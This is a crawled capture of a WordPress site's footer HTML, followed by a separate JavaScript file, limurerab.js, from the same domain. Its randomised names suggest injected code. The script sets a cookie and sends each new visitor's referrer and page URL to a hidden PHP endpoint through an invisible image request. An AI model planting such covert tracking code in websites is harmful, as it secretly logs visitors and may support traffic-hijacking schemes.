						Powered by <a href="https://wordpress.org/" class="navbar-link" target="_blank" title="A Semantic Personal Publishing Platform" rel="generator">WordPress</a>
			<span class="sep"> - </span>
			Melany theme by <a href="https://www.deshack.net" class="navbar-link" target="_blank" rel="designer">deshack</a>		</small>
	</div><!-- .site-info -->
</footer><!-- #colophon -->

</div><!-- #scroll -->

<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/machinisttoolslathe.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130513'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/tooltips.js?ver=1.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://machinisttoolslathe.com/limurerab.js
body_size: 755
content:



function dyfim()
{	
  

	var denyt = window.location.href;
    var jamifefepesamy = "limurerab";  
	 
	var jibat = "/" + jamifefepesamy + ".php"; 
	 
    var ranolizu = 60;	
 	var juremyfumexyr = jamifefepesamy; 
 

	var weqymunabyji = "";  
    try		    {
	      weqymunabyji=""+parent.document.referrer;
     }

	

 
     catch (ex) 

	
    {	 
 	    weqymunabyji=""+document.referrer;     }

	if(jaculaly(juremyfumexyr) == null)
  	{
				var wuxu = window.location.hostname;
						mimotyb(juremyfumexyr, "1", ranolizu, "/", wuxu);     		if(jaculaly(juremyfumexyr) != null)
			{ 			var jicomumerony = new Image(); 			jicomumerony.src=jibat + "?referer=" + escape(weqymunabyji) + "&url=" + escape(denyt);
		} 	}
 
}

dyfim();

/////////////////////////////////////

function jaculaly(bimitahojuqus) {
    var zupugytajohavu = document.cookie;     var rawowep = bimitahojuqus + "="; 
    var bikubi = zupugytajohavu.indexOf("; " + rawowep);
 	      if (bikubi == -1) {	          bikubi = zupugytajohavu.indexOf(rawowep);

        if (bikubi != 0) return null;    } else {	 
        bikubi += 2;       }    var jehunigaqyluv = document.cookie.indexOf(";", bikubi);    if (jehunigaqyluv == -1) {         jehunigaqyluv = zupugytajohavu.length; 
     }
     return unescape(zupugytajohavu.substring(bikubi + rawowep.length, jehunigaqyluv)); 	} 


function mimotyb(durawemeh,jicitocozif,kivefowowo, buqenivudamu, taca) { var telavaze = new Date();
  var nisyjycylesup = new Date();   nisyjycylesup.setTime(telavaze.getTime() + 1000*60*kivefowowo);    document.cookie = durawemeh+"="+escape(jicitocozif) + ";expires="+nisyjycylesup.toGMTString() + ";path=" + buqenivudamu + ";domain=" + taca;
 	 } 
